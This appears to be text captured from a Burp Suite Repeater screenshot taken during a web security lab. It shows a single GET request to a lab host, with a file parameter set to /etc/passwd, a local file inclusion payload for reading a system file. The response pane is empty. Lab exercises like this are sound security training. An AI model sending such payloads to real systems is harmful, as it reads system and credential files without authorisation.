 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
21 × ...
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
1 GET /lab1.php?file=/etc/passwd HTTP/1.1
2 Host: 10.10.139.36
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.139.36/lab1.php
10 Upgrade-Insecure-Requests: 1
11
12